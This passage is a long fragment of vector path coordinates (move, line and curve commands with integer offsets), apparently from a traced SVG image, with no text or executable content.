-34 -62 -28 -9 -29 -9 -29 19 0 38 17 82 37 98 25 18 32 3 26 -55z m-8443 53 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m500 0 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m-409 -67 c10 -26 10 -32 -2 -40 -19 -12 -27 -1 -35 51 -6 40 -6 44 8 32 9 -7 22 -26 29 -43z m87 14 c12 -40 9 -47 -25 -58 -22 -6 -23 -4 -23 44 0 43 3 51 18 51 13 0 22 -12 30 -37z m252 -18 c0 -48 -2 -55 -20 -55 -17 0 -20 7 -20 43 0 40 13 67 32 67 4 0 8 -25 8 -55z m-426 -12 c20 -59 20 -63 -3 -63 -14 0 -24 13 -35 46 -9 26 -13 50 -10 55 13 21 33 5 48 -38z m525 4 c-5 -20 -14 -38 -19 -38 -29 -5 -33 -2 -35 25 -1 23 5 31 30 42 16 7 31 11 32 10 1 -1 -2 -19 -8 -39z m7141 39 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m873 -2 c3 -3 -11 -28 -31 -56 -35 -46 -37 -48 -40 -24 -6 50 44 107 71 80z m-724 -65 c38 -87 7 -108 -38 -27 -22 39 -24 48 -12 62 21 25 27 20 50 -35z m-123 26 c-21 -16 -32 -13 -21 4 3 6 14 11 23 11 15 -1 15 -2 -2 -15z m-7840 -88 c13 -24 13 -28 -1 -33 -22 -9 -43 12 -55 55 -18 66 -13 79 16 40 14 -19 32 -46 40 -62z m49 83 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m715 0 c0 -21 -29 -80 -39 -80 -6 0 -11 20 -11 45 0 41 2 45 25 45 14 0 25 -5 25 -10z m75 -23 c-2 -7 -9 -31 -15 -54 -8 -32 -16 -43 -30 -43 -16 0 -20 7 -20 30 0 23 4 30 20 30 16 0 20 7 20 36 0 31 2 35 14 24 8 -6 13 -17 11 -23z m2450 3 c15 -6 9 -9 -25 -9 -34 0 -40 3 -25 9 11 5 22 9 25 9 3 0 14 -4 25 -9z m163 -8 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m432 -17 c12 -19 27 -35 33 -35 10 0 52 9 166 36 l24 5 -5 -106 c-3 -58 -7 -108 -10 -111 -12 -11 -805 -25 -1808 -33 l-1025 -7 -20 23 c-11 12 -29 36 -38 53 l-18 30 138 -1 c85 -1 128 -4 113 -9 -14 -4 -39 -8 -57 -9 -17 -1 -34 -4 -36 -8 -3 -5 50 -8 118 -8 68 0 121 3 118 8 -2 4 -14 7 -26 8 -12 0 -31 4 -42 9 -13 5 22 8 95 8 l115 0 -55 -18 c-52 -17 -53 -18 -21 -19 43 -1 36 -9 -26 -26 -45 -12 -37 -13 125 -14 94 -1 172 3 172 7 0 4 -5 13 -12 20 -9 9 2 12 53 12 62 -1 63 -1 37 -16 -16 -8 -28 -17 -28 -19 0 -3 92 -5 205 -5 113 0 205 4 205 9 0 5 -9 19 -19 32 -19 23 -24 24 -218 29 -109 3 -192 9 -185 13 6 5 12 13 12 19 0 6 -10 2 -23 -10 -29 -27 -39 -27 -63 -1 -19 22 -21 22 -367 16 l-348 -5 -42 45 c-84 91 -103 83 195 82 145 0 259 -2 253 -5 -5 -2 -41 -8 -80 -13 -65 -8 -61 -9 65 -9 124 0 132 1 100 13 l-35 13 53 1 c51 1 52 1 52 -29 0 -29 -2 -30 -47 -31 -27 -1 -61 -5 -78 -9 -16 -4 107 -9 275 -10 168 -2 375 -6 460 -10 l155 -6 -140 -4 c-394 -8 -216 -17 365 -17 552 -1 647 1 605 12 -27 7 -45 14 -40 15 23 4 54 6 130 8 74 2 78 3 58 17 -19 13 -53 15 -239 9 -199 -7 -217 -9 -222 -26 -4 -17 -19 -18 -218 -18 -118 0 -214 4 -214 8 0 4 5 13 12 20 9 9 -40 12 -222 12 -290 0 -414 12 -215 21 85 3 122 8 108 13 -13 5 -23 11 -23 15 0 4 325 6 723 4 615 -2 715 0 672 11 l-50 13 105 5 c58 2 122 5 142 6 32 2 39 -2 58 -33z m3820 0 c-13 -14 -28 -25 -33 -25 -6 0 0 11 13 25 13 14 28 25 33 25 6 0 0 -11 -13 -25z m189 -24 c27 -64 27 -71 -8 -71 -25 0 -31 6 -49 50 -19 46 -20 50 -4 60 30 17 39 11 61 -39z m-5903 24 c18 -13 16 -14 -20 -15 -33 0 -37 2 -26 15 15 19 21 19 46 0z m-1918 -12 c-2 -10 -10 -18 -18 -18 -8 0 -16 8 -18 18 -2 12 3 17 18 17 15 0 20 -5 18 -17z m2075 10 c-13 -2 -35 -2 -50 0 -16 2 -5 4 22 4 28 0 40 -2 28 -4z m6485 -57 c103 -52 212 -123 212 -139 0 -10 -58 15 -160 69 -59 31 -121 54 -200 73 -113 28 -117 28 -215 15 -118 -16 -141 -23 -259 -80 -49 -24 -91 -44 -93 -44 -2 0 -3 10 -1 22 2 18 28 36 113 80 l110 57 193 1 192 0 108 -54z m-8939 -3 c-50 -52 -143 -163 -156 -187 -7 -13 -106 -17 -703 -25 -382 -6 -849 -13 -1038 -17 l-342 -6 0 101 0 101 48 0 c29 0 57 7 72 17 29 21 -50 19 1070 34 l825 11 13 -21 c13 -18 24 -21 87 -21 72 0 73 0 84 30 9 26 15 30 48 30 l37 0 -45 -47z m226 10 c14 -21 25 -43 25 -50 0 -23 -55 -15 -80 12 l-23 25 23 25 c13 14 25 25 26 25 2 0 15 -17 29 -37z m990 10 c-16 -66 -55 -89 -71 -41 -7 24 2 36 18 20 20 -20 30 -13 26 18 -4 25 -1 30 15 30 16 0 18 -5 12 -27z m3674 -120 c-1 -150 -9 -219 -21 -178 -4 11 -9 89 -13 173 -7 150 -7 152 14 152 20 0 21 -4 20 -147z m3230 78 c17 -21 31 -43 31 -48 0 -5 -20 -29 -45 -53 l-44 -44 -59 56 c-46 44 -57 60 -50 73 7 12 17 15 38 10 21 -5 34 0 56 19 16 14 32 26 36 26 3 0 20 -18 37 -39z m-10414 -1 c-9 -16 -18 -30 -20 -30 -3 0 -5 14 -5 30 0 23 4 30 20 30 20 0 20 -1 5 -30z m2395 20 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m625 0 c13 -6 -11 -8 -70 -8 -60 0 -82 3 -65 8 33 11 110 11 135 0z m90 0 c4 -6 -5 -10 -20 -10 -15 0 -24 4 -20 10 3 6 12 10 20 10 8 0 17 -4 20 -10z m495 4 c0 -14 -63 -124 -71 -124 -5 0 -13 9 -19 20 -9 16 -7 27 10 50 29 41 80 75 80 54z m8448 -79 c-2 -2 -28 0 -58 5 -43 6 -47 8 -20 9 45 2 57 10 67 46 8 29 8 29 11 -14 2 -23 2 -45 0 -46z m-9238 60 c0 -12 -64 -36 -88 -33 -24 3 -23 5 18 20 47 17 70 21 70 13z m355 -5 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m2610 0 c21 -5 4 -8 -55 -8 -59 0 -76 3 -55 8 17 4 41 8 55 8 14 0 39 -4 55 -8z m-3350 -41 c35 -31 35 -32 15 -46 -12 -8 -22 -13 -24 -12 -8 12 -46 81 -46 85 0 12 23 1 55 -27z m9280 21 c3 -5 -1 -10 -10 -10 -9 0 -13 5 -10 10 3 6 8 10 10 10 2 0 7 -4 10 -10z m185 -22 c0 -6 -7 -5 -15 2 -8 7 -15 17 -15 22 0 6 7 5 15 -2 8 -7 15 -17 15 -22z m25 -43 c33 -8 67 -15 76 -15 14 0 17 -22 23 -182 7 -154 10 -186 25 -203 10 -11 21 -26 25 -33 9 -16 -73 -188 -84 -176 -4 5 -15 74 -23 153 l-16 145 -91 184 c-49 101 -90 185 -90 187 0 3 22 -7 48 -20 27 -13 75 -31 107 -40z m-9245 36 c0 -5 -7 -12 -16 -15 -24 -9 -28 -7 -14 9 14 17 30 20 30 6z m630 -1 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m360 -41 c0 -4 -17 -17 -37 -29 -35 -21 -38 -21 -50 -4 -11 15 -9 21 20 45 29 25 33 26 50 12 9 -9 17 -19 17 -24z m749 15 c2 -2 -13 -4 -34 -4 -32 0 -36 2 -25 15 9 11 17 12 34 3 11 -6 23 -12 25 -14z m6534 -2 c-17 -2 -39 -12 -49 -23 -17 -19 -16 -19 76 -19 73 0 91 3 82 12 -20 20 -14 28 18 28 28 0 30 -2 19 -21 -10 -19 -6 -26 26 -58 27 -25 36 -30 31 -16 -4 11 -10 33 -13 49 -6 26 -4 28 18 21 51 -16 123 -61 185 -118 72 -66 83 -97 34 -97 -31 0 -37 9 -19 27 7 7 -12 30 -66 77 -41 36 -80 66 -85 66 -19 0 -20 -20 0 -32 14 -9 20 -23 20 -52 0 -34 -2 -37 -16 -25 -14 12 -20 9 -40 -16 l-24 -30 0 37 c0 35 -3 38 -37 47 -21 6 -95 15 -165 20 l-128 11 -59 -39 c-61 -39 -119 -67 -126 -60 -2 2 -6 16 -10 31 -6 23 -1 30 46 62 l53 35 17 -25 16 -25 11 43 c6 23 9 44 8 46 -2 2 -36 -8 -75 -21 -39 -13 -71 -23 -71 -22 0 1 20 16 45 34 36 26 67 36 162 55 86 16 122 20 132 12 11 -9 8 -12 -16 -14z m-8563 -22 c5 -10 10 -23 10 -29 0 -20 -36 -11 -60 14 -19 20 -21 27 -10 39 14 18 44 7 60 -24z m2070 30 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m3647 -21 c-12 -30 -12 -30 -29 -9 -16 20 -17 20 -23 0 -8 -24 -28 -26 -49 -4 -33 32 -20 44 48 44 l64 0 -11 -31z m-5507 1 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m9061 -6 c11 -14 8 -21 -29 -55 -34 -33 -45 -38 -61 -30 -36 20 -33 40 11 71 47 34 60 37 79 14z m-8241 -14 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m910 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m150 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m325 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m130 0 c4 -6 -5 -10 -20 -10 -15 0 -24 4 -20 10 3 6 12 10 20 10 8 0 17 -4 20 -10z m2400 0 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m175 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m70 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m140 0 c11 -7 5 -10 -23 -10 -23 0 -36 4 -32 10 8 13 35 13 55 0z m785 0 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m155 0 c19 -6 12 -8 -30 -8 -39 -1 -49 2 -35 8 24 10 33 10 65 0z m370 -9 c0 -16 8 -20 42 -23 35 -2 43 -7 49 -28 4 -14 7 -20 8 -14 1 5 8 19 16 30 13 18 14 17 15 -19 0 -33 -4 -39 -30 -48 -33 -12 -36 -19 -18 -37 9 -9 -9 -12 -81 -12 l-94 0 7 61 c11 91 20 109 56 109 23 0 30 -4 30 -19z m240 9 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m860 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m164 -30 c37 -42 43 -55 26 -65 -22 -13 -108 73 -95 95 12 19 33 10 69 -30z m1974 -61 l-3 -84 -30 0 c-27 0 -30 4 -37 40 -4 22 -7 57 -7 78 -1 34 3 40 32 52 17 7 36 10 40 6 4 -4 7 -46 5 -92z m-9718 71 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m325 0 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m260 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m325 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m280 -20 c8 -16 6 -22 -12 -34 -67 -43 -115 -22 -58 26 40 33 56 35 70 8z m-3725 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m2280 -10 c68 -32 73 -37 50 -54 -18 -13 -24 -11 -67 23 -69 53 -61 69 17 31z m925 5 c11 -13 8 -15 -14 -15 -25 0 -33 10 -19 23 10 11 19 8 33 -8z m4355 5 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m195 -9 c0 -28 -13 -33 -38 -15 -31 21 -27 34 8 34 23 0 30 -5 30 -19z m195 9 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m130 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m3423 -32 c90 -106 141 -197 62 -109 -40 43 -105 141 -94 141 3 0 17 -14 32 -32z m-8607 12 c5 0 9 -4 9 -10 0 -5 -13 -10 -30 -10 -29 0 -38 9 -23 24 4 3 13 4 21 1 7 -3 18 -5 23 -5z m225 -11 c3 -5 -11 -9 -32 -9 -30 0 -34 2 -25 14 12 14 47 11 57 -5z m8584 -10 c0 -10 -82 -59 -99 -59 -8 0 -11 12 -9 32 3 28 8 34 43 44 39 11 65 4 65 -17z m-8970 17 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m760 0 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m-1063 -53 c-20 -36 -87 -101 -87 -83 0 18 30 50 48 50 10 0 12 7 8 25 -5 20 -2 27 16 34 30 11 32 8 15 -26z m382 33 c-2 -1 -31 -15 -64 -29 l-60 -27 35 30 c21 19 45 30 64 30 16 0 27 -2 25 -4z m3870 -56 c18 -93 40 -294 33 -300 -4 -3 -77 -3 -162 0 -133 4 -147 6 -102 14 29 5 54 12 57 16 2 4 -25 10 -61 14 -35 4 -78 9 -95 13 -29 5 -29 5 -19 -21 5 -15 10 -32 10 -37 0 -5 -142 -9 -357 -9 -197 0 -493 -6 -658 -12 -362 -14 -356 -14 -627 -4 l-218 9 0 29 c0 36 22 37 49 2 l20 -25 17 25 c15 23 23 26 79 26 34 0 82 3 107 6 l45 6 -5 69 -5 69 27 0 c14 0 34 -9 43 -20 16 -18 29 -20 148 -19 l130 2 -95 13 c-52 7 -105 13 -118 13 -13 1 -21 5 -17 10 3 5 -23 16 -57 25 -58 14 -19 15 543 14 333 -1 611 2 617 6 7 4 12 11 12 17 0 5 -220 9 -567 10 -313 0 -588 4 -613 7 -40 6 -45 10 -51 40 -7 35 -3 38 26 20 16 -10 193 -12 818 -10 785 3 797 3 797 22 0 19 7 20 119 20 l118 0 12 -60z m3541 40 c22 -11 40 -26 40 -34 0 -7 -17 -32 -37 -55 l-38 -41 -42 19 c-43 20 -53 37 -32 58 8 8 20 6 44 -8 30 -18 70 -17 63 1 -2 4 -23 24 -46 44 -42 35 -43 36 -18 36 15 0 45 -9 66 -20z m350 10 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-7420 -39 c117 -46 210 -119 222 -176 4 -18 21 -56 37 -84 29 -48 30 -66 3 -39 -16 16 -15 4 3 -54 l14 -48 -24 0 c-18 0 -25 5 -25 20 0 15 -7 20 -27 20 -24 0 -37 13 -83 81 -60 89 -67 93 -191 133 -85 27 -86 27 -176 12 l-91 -14 -84 -71 c-46 -39 -90 -71 -99 -71 -10 0 -31 22 -49 50 l-32 49 36 47 c42 54 45 68 14 59 -20 -6 -18 -2 11 29 35 36 69 52 38 18 -19 -21 -22 -32 -8 -32 5 0 42 19 82 42 69 40 80 43 194 54 66 6 123 12 127 13 4 0 52 -17 108 -38z m-911 18 c25 -9 31 -16 31 -40 0 -37 -21 -38 -67 -3 -27 21 -32 29 -22 40 14 17 17 17 58 3z m991 7 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m538 -13 c-3 -17 -62 -63 -79 -63 -5 0 -9 13 -9 29 0 23 6 30 33 39 47 15 59 14 55 -5z m-3058 -13 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m11030 -24 c0 -28 -5 -36 -29 -46 -34 -14 -49 -40 -23 -40 9 0 34 4 55 9 l37 9 0 -34 c0 -31 -3 -34 -41 -44 -33 -9 -44 -9 -51 2 -20 28 -60 120 -54 125 4 4 92 49 104 52 1 1 2 -14 2 -33z m-11350 -25 c0 -4 -9 -7 -20 -7 -15 0 -20 7 -20 25 0 23 1 24 20 6 11 -10 20 -21 20 -24z m460 29 c11 -7 7 -10 -18 -10 -20 0 -31 4 -27 10 8 13 26 13 45 0z m110 0 c11 -7 7 -10 -18 -10 -20 0 -31 4 -27 10 8 13 26 13 45 0z m259 -22 c6 -17 10 -32 9 -34 -2 -1 -50 1 -108 5 l-105 7 89 8 c91 9 101 25 16 27 -61 1 -24 17 42 18 43 1 47 -1 57 -31z m231 18 c0 -15 -90 -156 -100 -156 -10 0 -70 61 -70 71 0 6 13 1 28 -10 l29 -20 36 33 c21 19 37 39 37 47 0 11 28 49 37 49 1 0 3 -6 3 -14z m412 -8 c3 -20 8 -22 47 -19 46 3 48 1 26 -51 -6 -15 -2 -18 25 -18 27 0 31 3 25 18 -21 50 -20 52 30 52 41 0 46 -2 40 -17 -4 -10 -16 -42 -27 -70 l-21 -53 -81 -1 -81 -1 45 -16 45 -17 -43 -3 c-23 -2 -61 -2 -85 0 l-42 3 28 14 c15 8 27 17 27 20 0 13 -155 -1 -171 -15 -21 -19 -104 -2 -141 29 -26 22 -26 22 -13 82 11 49 15 56 21 37 l7 -23 28 27 c34 33 37 24 8 -23 -12 -19 -19 -36 -17 -39 3 -2 19 1 37 7 29 10 35 9 60 -15 l27 -26 24 25 23 25 -31 0 c-30 0 -32 2 -32 36 0 47 16 41 58 -21 20 -30 30 -55 27 -66 -6 -17 -3 -17 24 -8 23 8 31 17 31 34 0 40 19 78 35 71 17 -6 21 9 5 19 -17 10 -11 25 9 25 13 0 21 -8 23 -22z m38 12 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m50 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m105 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m1256 0 c19 -10 26 -30 12 -30 -5 0 -19 9 -33 20 -26 21 -12 27 21 10z m969 -70 l0 -79 -57 -17 c-66 -20 -105 -22 -148 -11 -24 7 -28 6 -17 -4 21 -22 13 -29 -35 -29 l-48 0 -35 98 c-19 53 -36 103 -38 110 -3 9 40 12 187 12 l191 0 0 -80z m200 36 c0 -69 -13 -92 -62 -109 -81 -29 -84 -29 -97 -1 -17 37 -4 47 69 52 l60 4 0 49 c0 37 4 49 15 49 11 0 15 -12 15 -44z m131 33 c14 -7 18 -16 14 -30 -4 -12 1 -29 14 -45 12 -15 21 -35 21 -45 0 -16 -8 -19 -44 -19 l-44 0 -7 51 c-5 35 -3 59 6 75 14 28 14 27 40 13z m2449 1 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-2645 -20 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m6931 -60 c10 0 14 -13 14 -50 l0 -50 -57 0 c-44 0 -62 5 -79 21 -19 18 -20 25 -12 60 11 41 10 41 68 21 10 -3 8 3 -6 19 -40 45 -36 50 11 15 25 -20 53 -36 61 -36z m-9165 33 c48 -25 57 -37 41 -47 -7 -4 -102 12 -110 19 -5 4 9 55 15 55 3 0 27 -12 54 -27z m1629 11 c0 -8 -16 -22 -36 -30 -30 -13 -38 -13 -45 -2 -14 22 -11 27 24 37 47 14 57 13 57 -5z m-2459 -22 c-28 -4 -40 6 -21 18 9 6 20 4 29 -3 12 -10 11 -13 -8 -15z m9127 10 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m1670 0 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m-11486 1 c-40 -2 -103 -2 -140 0 -37 2 -4 3 73 3 77 0 107 -2 67 -3z m255 0 c-20 -2 -52 -2 -70 0 -17 2 0 4 38 4 39 0 53 -2 32 -4z m3453 -3 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m3450 6 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m410 0 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m70 0 c0 -11 -19 -15 -25 -6 -3 5 1 10 9 10 9 0 16 -2 16 -4z m100 -6 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m-8010 -20 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m3050 -62 c0 -13 -4 -10 -45 34 l-40 41 42 -34 c24 -19 43 -37 43 -41z m-2970 47 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m370 0 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m11350 0 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m-11580 -5 c11 -7 -2 -10 -43 -10 -36 0 -56 4 -52 10 8 13 75 13 95 0z m155 0 c4 -6 -14 -10 -47 -10 -38 0 -49 3 -38 10 20 13 77 13 85 0z m278 3 c-24 -2 -62 -2 -85 0 -24 2 -5 4 42 4 47 0 66 -2 43 -4z m206 -36 c25 -23 60 -52 76 -64 l30 -22 -50 -1 c-49 0 -51 1 -64 35 l-12 35 -342 1 c-363 2 -333 10 98 25 105 4 184 9 176 12 -11 4 -11 6 0 13 25 16 41 9 88 -34z m2593 3 c2 -19 -3 -26 -29 -33 -24 -7 -37 -6 -48 3 -23 19 -19 28 23 49 40 21 50 18 54 -19z m6298 15 l42 7 -7 -43 c-4 -24 -14 -75 -22 -112 l-15 -68 -31 6 c-49 9 -77 27 -77 47 0 20 8 21 63 9 71 -17 54 18 -20 40 -24 6 -43 14 -43 17 0 19 38 42 69 43 l36 0 -40 16 c-51 21 -49 18 -34 44 11 21 12 22 25 5 10 -15 21 -17 54 -11z m1982 -7 c-9 -9 -12 -7 -12 12 0 19 3 21 12 12 9 -9 9 -15 0 -24z m118 22 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-7500 -61 c0 -11 -24 -26 -52 -33 -32 -7 -39 9 -8 17 15 4 20 14 20 39 l0 33 20 -25 c11 -14 20 -28 20 -31z m5740 41 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m491 -2 c86 -14 109 -37 109 -108 0 -64 -20 -74 -115 -61 -38 6 -79 11 -90 11 -29 0 -79 -75 -85 -130 -4 -37 -9 -46 -27 -48 -18 -3 -23 -10 -23 -31 0 -16 -7 -34 -15 -41 -12 -10 -22 -6 -55 20 -37 29 -40 35 -40 81 0 39 10 69 45 138 l44 90 83 45 c46 25 87 46 91 46 5 0 40 -5 78 -12z m489 2 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m169 -4 c9 -10 8 -16 -4 -26 -13 -11 -15 -8 -15 14 0 30 3 32 19 12z m691 4 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-10123 -29 c16 -26 8 -31 -52 -31 -60 0 -68 5 -52 31 8 14 23 19 52 19 29 0 44 -5 52 -19z m108 -10 c-18 -36 -33 -47 -46 -34 -7 7 1 19 21 37 40 33 44 33 25 -3z m225 19 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m4440 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m70 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m55 0 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m115 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m660 0 c11 -7 7 -10 -18 -10 -20 0 -31 4 -27 10 8 13 26 13 45 0z m115 0 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m384 -6 c2 -2 -27 -3 -65 -3 -51 1 -61 3 -39 8 27 7 94 3 104 -5z m126 6 c17 -7 14 -9 -13 -9 -20 -1 -31 3 -27 9 7 12 13 12 40 0z m164 -6 c2 -2 -25 -3 -60 -3 -49 1 -57 3 -34 9 27 6 84 3 94 -6z m170 0 c2 -2 -25 -3 -60 -3 -49 1 -57 3 -34 9 27 6 84 3 94 -6z m176 6 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m2478 -100 c-4 -4 -18 -11 -30 -14 -36 -11 -40 28 -7 72 l28 37 9 -44 c5 -24 5 -47 0 -51z m57 80 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m688 -47 c3 -37 1 -41 -24 -47 -14 -4 -28 -6 -30 -4 -1 2 -6 26 -10 55 l-6 51 33 -7 c31 -6 34 -10 37 -48z m-9159 27 c53 -16 75 -30 123 -77 32 -31 58 -61 58 -66 0 -4 -15 -5 -34 -2 -56 11 -76 0 -76 -44 0 -31 5 -40 25 -49 53 -24 84 -7 86 50 1 13 9 -2 21 -37 20 -61 18 -157 -2 -170 -5 -3 -27 -1 -49 5 -35 9 -67 4 -99 -16 -2 -1 6 -21 18 -44 20 -38 24 -42 51 -36 33 6 36 -3 12 -33 l-18 -22 -34 26 c-19 14 -39 25 -43 25 -18 0 -6 -16 30 -39 l37 -25 -55 -25 c-48 -22 -69 -25 -167 -26 l-112 0 -75 74 c-41 40 -76 84 -79 97 -6 35 7 29 37 -16 14 -22 29 -40 33 -40 3 0 28 14 54 30 l47 31 55 -27 56 -28 -25 -29 c-32 -38 -30 -53 6 -72 30 -16 38 -14 89 22 2 1 -8 22 -23 47 l-26 45 42 19 c24 10 58 31 76 46 30 26 32 32 32 93 0 61 -3 70 -39 118 l-40 52 -72 7 -72 7 -47 -46 c-40 -40 -49 -55 -54 -96 -6 -42 -12 -53 -39 -69 -37 -23 -96 -44 -103 -37 -9 9 -17 187 -9 187 5 0 21 -11 35 -25 24 -23 29 -24 58 -13 27 11 32 17 32 46 0 25 -8 40 -30 59 l-31 25 53 40 c29 22 67 46 83 53 l30 13 5 -46 c4 -40 9 -47 36 -58 29 -12 34 -11 64 15 l34 28 -23 36 c-12 21 -19 37 -14 37 4 0 37 -9 72 -20z m1552 -18 c-28 -4 -40 6 -21 18 9 6 20 4 29 -3 12 -10 11 -13 -8 -15z m4389 -2 c0 -19 -8 -20 -195 -20 -182 0 -195 1 -205 19 -5 11 -10 21 -10 23 0 2 92 2 205 0 196 -3 205 -4 205 -22z m2790 15 c15 -18 15 -17 -27 -39 -47 -23 -75 -21 -71 6 2 14 15 26 38 34 46 16 46 16 60 -1z m-10955 -6 c-22 -4 -62 -9 -90 -10 l-50 -2 45 -8 c25 -4 67 -8 94 -8 44 -1 47 -3 35 -17 -12 -15 -34 -16 -189 -11 -193 7 -298 25 -152 26 47 1 82 5 82 11 0 6 -19 10 -42 11 -24 0 -61 4 -83 8 -26 6 36 9 175 9 139 0 201 -3 175 -9z m353 -29 c-8 -32 -15 -40 -33 -40 -43 0 -55 9 -45 35 9 23 7 24 -58 30 -108 10 -104 13 24 14 l122 1 -10 -40z m223 22 c19 -15 69 -23 249 -41 267 -26 333 -38 219 -40 -127 -2 -496 43 -516 62 -6 6 8 37 17 37 4 